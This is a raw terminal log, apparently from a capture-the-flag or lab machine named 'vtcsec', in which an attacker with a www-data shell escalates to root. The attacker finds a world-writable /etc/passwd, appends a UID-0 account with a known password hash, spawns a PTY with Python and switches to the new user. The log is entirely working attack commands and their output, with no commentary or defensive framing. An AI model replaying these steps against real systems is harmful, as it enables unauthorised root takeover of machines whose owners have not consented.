 $ find /etc/ -writable 2>/dev/null
/etc/passwd
$ ls -lAh /etc/passwd
-rw-rw-rw- 1 root root 2.4K Nov 16  2017 /etc/passwd
$ echo 'salty:$6$salty$TwLZ.kG/oqyEnXrhYGO8tQPAaX8GVJE5mhKgLSy9yKz7cNjaVNx3.7FtBVn4VEe.daS/nqBRwyEPpOr.jf228.:0:0:r
oot:/:/bin/bash' >> /etc/passwd
$ su salty
su: must be run from a terminal
$ python -c 'import pty; pty.spawn("/bin/bash")'
www-data@vtcsec:/tmp$ su salty
su salty
Password: password
root@vtcsec:/tmp# whoami
whoami
root
root@vtcsec:/tmp# cd /root
cd /root
root@vtcsec:/root# ls
ls
root@vtcsec:/root# ls -la
ls -la
total 28
drwx------  5 root root 4096 Nov 14  2017 .
drwxr-xr-x 24 root root 4096 Nov 14  2017 ..
-rw-r--r--  1 root root 3106 Oct 22  2015 .bashrc
drwx------  2 root root 4096 Aug  1  2017 .cache
drwx------  3 root root 4096 Nov 14  2017 .gnupg
drwxr-xr-x  2 root root 4096 Nov 14  2017 .nano
-rw-r--r--  1 root root  148 Aug 17  2015 .profile
root@vtcsec:/root# id
id
uid=0(root) gid=0(root) groups=0(root)
root@vtcsec:/root# hostname
hostname
vtcsec
root@vtcsec:/root# date
date
Sun Dec  5 01:49:43 EST 2021
root@vtcsec:/root#